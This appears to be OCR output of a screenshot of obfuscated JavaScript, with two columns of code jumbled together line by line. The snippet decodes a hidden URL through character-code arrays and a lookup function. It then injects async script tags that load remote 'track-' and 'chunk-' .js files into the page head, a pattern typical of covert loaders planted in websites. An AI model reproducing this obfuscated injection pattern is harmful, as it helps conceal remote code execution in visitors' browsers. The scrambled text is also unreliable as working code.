
[_0x45965e(0xc3)]
String.fromCharCode(..._e502c7);
var _bb4e5c =
(_0x2572e7);}
var _af47fd =
"https://"; var
(document));function
"https://"; var
_cdbe48 = "/"; var
_0x442d(_0x2d5425,_0x24f6b1)
_54d706 = "/"; var
_3345f5 = "track-";
{var
_2fad30 = "chunk-";
var _6ffdb7 = ".js";
_0x2bdaa6=_0x2bda();return
var _26a87 = ".js";
var _bb45f2 =
_0x442d=function(_0x442dcc,_0xed4883)
var _459389 =
_43a596.createElement
{_0x442dcc=_0x442dcc-
_5fc51d.createElement("script");
_bb45f2.type =
0xb6;var
_459389.type =
"text/javascript";
_0x3d5d1e=_0x2bdaa6[_0x442dcc];return
"text/javascript";
_bb45f2.async =
_0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function
_459389.async =
true; _bb45f2.src =
_0x2bda(){var
true; _459389.src =
_bb4e5c +
_0x5e335c=
_af47fd + _e502c7
_7aa0d7 +
['script','src','14DpQhBD','584673URYUaU','createElement','25
+ _54d706 +
_cdbe48 + _3345f5
{return
_2fad30 + _ebb919
+ _ae20ea +
_0x5e335c;};return
+ _26a87;
_6ffdb7;
_0x2bda();}
_5fc51d.getElementsByTagName("head")
_43a596.getElements
[0].appendChild(_459389)
[0].appendChild(_bb4
}(document);
}(document);